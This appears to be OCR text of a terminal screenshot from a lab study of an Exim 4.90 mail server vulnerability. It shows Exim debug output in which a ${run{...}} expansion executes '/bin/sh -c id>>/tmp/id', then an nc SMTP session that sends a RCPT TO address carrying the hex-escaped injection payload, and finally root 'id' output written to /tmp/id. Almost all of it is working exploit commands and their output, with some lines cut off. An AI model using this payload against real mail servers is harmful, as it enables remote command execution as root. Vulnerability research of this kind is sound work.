 osboxes@osboxes: ~/study/vul/exim/src/bui
23:53:38 125027 ┌considering: \x2Fbin\x2
23:53:38 125027 ├──expanding: \x2Fbin\x2
23:53:38 125027 └─────result: /bin/sh
23:53:38 125027 direct command:
23:53:38 125027 argv[0] = /bin/sh
23:53:38 125027 argv[1] = -c
23:53:38 125027 argv[2] = id>>/tmp/id
23:53:38 125027 ├──expanding: ${run{\x2Fbi
23:53:38 125027 └─────result: @localhost
23:53:38 125027 ├──expanding: ${local_part:
23:53:38 125027 └─────result:
23:53:38 125027 ┌considering: ${domain:${ru
23:53:38 125027 ┌considering: ${run{\x2Fbi
23:53:38 125027 ┌considering: \x2Fbin\x2F
23:53:38 125027 ├──expanding: \x2Fbin\x2F
23:53:38 125027 └─────result: /bin/sh
23:53:38 125027 direct command:
23:53:38 125027 argv[0] = /bin/sh
23:53:38 125027 argv[1] = -c
23:53:38 125027 argv[2] = id>>/tmp/id
23:53:38 125027 ├──expanding: ${run{\x2Fbi
23:53:38 125027 └─────result: @localhost
23:53:38 125027 ├──expanding: ${domain:${ru
23:53:38 125027 └─────result:
23:53:38 125027 Delivery address list:
23:53:38 125027 >>>>>>>>>>>>>>>>>>>>>>>>>>>>
23:53:38 125027 After routing:
23:53:38 125027 Local deliveries:
23:53:38 125027 Remote deliveries:
23:53:38 125027 Failed addresses:
23:53:38 125027 Deferred addresses:
23:53:38 125027 ${run{\x2Fbin\x2Fsh\t-c\
23:53:38 125027 search_tidyup called
osboxes@osboxes: ~/study/vul
osboxes@osboxes:~/study/vul$ nc 127.0.0.1 25
220 osboxes ESMTP Exim 4.90_RC2-12-ef9da2e T
HELO localhost
250 osboxes Hello localhost [127.0.0.1]
MAIL FROM:<>
250 OK
RCPT TO:<${run{\x2Fbin\x2Fsh\t-c\t\x22id\x3E\
250 Accepted
DATA
354 Enter message, ending with "." on a line
Received: 1
Received: 2
Received: 3
Received: 4
Received: 5
Received: 6
Received: 7
Received: 8
Received: 9
Received: 10
Received: 11
Received: 12
Received: 13
Received: 14
Received: 15
Received: 16
Received: 17
Received: 18
Received: 19
Received: 20
Received: 21
Received: 22
Received: 23
osboxes@osboxes: ~
osboxes@osboxes:~$ clear
osboxes@osboxes:~$ sudo cat /tmp/id
uid=0(root) gid=1001(test) groups=1001(test)
uid=0(root) gid=1001(test) groups=1001(test)
osboxes@osboxes:~$